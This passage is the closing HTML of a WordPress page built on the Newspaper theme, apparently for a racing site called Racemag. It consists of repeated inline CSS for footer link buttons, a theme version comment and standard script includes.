					transition: none;
				}

				
				.td_uid_25_697519aa25e6a {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_697519aa25e6a {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_697519aa25e6a {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_697519aa25e6a" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_697519aa2628d_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_697519aa2628d"     >
<style>

/* inline tdc_css att */

.td_uid_26_697519aa2628d_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_697519aa2628d_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_697519aa26a91 .tdm-btn-text,
				body .td_uid_27_697519aa26a91 i {
					color: #ffffff;
				}
				
				body .td_uid_27_697519aa26a91:hover .tdm-btn-text,
				body .td_uid_27_697519aa26a91:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_697519aa26a91:hover .tdm-btn-text,
				body .td_uid_27_697519aa26a91:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_697519aa26a91 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_697519aa26a91 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_697519aa26a91 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_697519aa26a91" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_697519aa26dd1_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_697519aa26dd1"     >
<style>

/* inline tdc_css att */

.td_uid_28_697519aa26dd1_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_697519aa26dd1_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_697519aa274bd .tdm-btn-text,
				body .td_uid_29_697519aa274bd i {
					color: #ffffff;
				}
				
				body .td_uid_29_697519aa274bd:hover .tdm-btn-text,
				body .td_uid_29_697519aa274bd:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_697519aa274bd:hover .tdm-btn-text,
				body .td_uid_29_697519aa274bd:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_697519aa274bd {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697519aa274bd {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_697519aa274bd {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_697519aa274bd" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_697519aa277c7_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_697519aa277c7"     >
<style>

/* inline tdc_css att */

.td_uid_30_697519aa277c7_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_697519aa277c7_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_697519aa27e16 .tdm-btn-text,
				body .td_uid_31_697519aa27e16 i {
					color: #ffffff;
				}
				
				body .td_uid_31_697519aa27e16:hover .tdm-btn-text,
				body .td_uid_31_697519aa27e16:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_697519aa27e16:hover .tdm-btn-text,
				body .td_uid_31_697519aa27e16:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_697519aa27e16 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_697519aa27e16 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_697519aa27e16 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_697519aa27e16" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_697519aa2815d_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_697519aa2815d"     >
<style>

/* inline tdc_css att */

.td_uid_32_697519aa2815d_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_697519aa2815d_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_697519aa287cb .tdm-btn-text,
				body .td_uid_33_697519aa287cb i {
					color: #ffffff;
				}
				
				body .td_uid_33_697519aa287cb:hover .tdm-btn-text,
				body .td_uid_33_697519aa287cb:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_697519aa287cb:hover .tdm-btn-text,
				body .td_uid_33_697519aa287cb:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_697519aa287cb {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_697519aa287cb {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_697519aa287cb {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_697519aa287cb" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_697519aa28af8_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_697519aa28af8"     >
<style>

/* inline tdc_css att */

.td_uid_34_697519aa28af8_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_697519aa28af8_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_697519aa291af .tdm-btn-text,
				body .td_uid_35_697519aa291af i {
					color: #ffffff;
				}
				
				body .td_uid_35_697519aa291af:hover .tdm-btn-text,
				body .td_uid_35_697519aa291af:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_697519aa291af:hover .tdm-btn-text,
				body .td_uid_35_697519aa291af:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_697519aa291af {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_697519aa291af {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_697519aa291af {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_697519aa291af" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697519aa29881
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>